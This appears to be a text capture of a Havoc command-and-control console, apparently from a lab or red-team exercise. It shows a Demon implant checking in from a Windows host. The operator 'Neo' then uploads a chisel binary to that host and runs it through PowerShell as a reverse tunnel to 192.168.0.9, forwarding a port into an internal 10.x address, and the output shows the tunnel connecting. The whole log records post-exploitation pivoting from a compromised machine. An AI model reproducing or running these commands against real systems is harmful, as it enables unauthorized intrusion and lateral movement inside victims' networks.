 Teamserver Chat Script Manager Listeners [5f2a21b8] Usuario/WINDOWS00
14/08/2024 19:55:25 Agent 5F2A21B8 authenticated as WINDOWS00\Usuario :: [Internal: 192.168.0.253] [Process: demon.x64.exe\5468] [Arch: x64] [Pivot: Direct]
14/08/2024 19:56:57 [Neo] Demon » upload data/extensions/Havoc-Port-Forwarding/x64/chiselx64.exe
[*] [C54AB1DE] Tasked demon to upload a file data/extensions/Havoc-Port-Forwarding/x64/chiselx64.exe to chiselx64.exe
14/08/2024 19:56:57 [Neo] Demon » powershell .\chiselx64.exe client 192.168.0.9:12312 R:2222:10.4.225.215:2222
[*] [A1398C2E] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [290 bytes]
[*] Uploaded file: chiselx64.exe (9310208)
[+] Received Output [122 bytes]:
2024/08/14 19:57:06 client: Connecting to ws://192.168.0.9:12312
2024/08/14 19:57:06 client: Connected (Latency 1.1709ms)